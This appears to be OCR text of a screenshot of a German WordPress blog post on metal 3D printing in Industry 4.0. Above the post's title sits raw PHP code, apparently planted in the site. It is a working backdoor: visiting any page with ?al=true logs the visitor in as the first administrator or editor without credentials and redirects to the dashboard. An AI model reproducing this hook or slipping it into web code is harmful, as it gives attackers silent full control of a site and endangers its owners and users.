
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
GESCHÄFT
Welche Rolle spielt 3D-Druck
Metall in der Industrie 4.0?
Published
2 Jahren ago
on
Dezember 28, 2024
By
admin